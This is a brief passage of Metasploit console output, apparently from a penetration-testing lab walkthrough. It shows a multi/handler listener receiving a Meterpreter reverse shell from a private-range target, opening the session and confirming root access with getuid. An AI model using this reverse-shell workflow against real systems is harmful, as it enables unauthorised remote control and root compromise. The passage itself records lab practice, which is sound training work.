 msf6 exploit(multi/handler) > [*] Sending stage (1017704 bytes) to 10.129.229.147
[*] Meterpreter session 1 opened (10.10.14.234:443 -> 10.129.229.147:49654) at 2024-09-02 07:38:20 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  root @ 10.129.229.147  10.10.14.234:443 -> 10.129.229.147:49654 (10.129.229.147)
msf6 exploit(multi/handler) > getuid
[-] Unknown command: getuid. Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
Internal Information Gathering
meterpreter >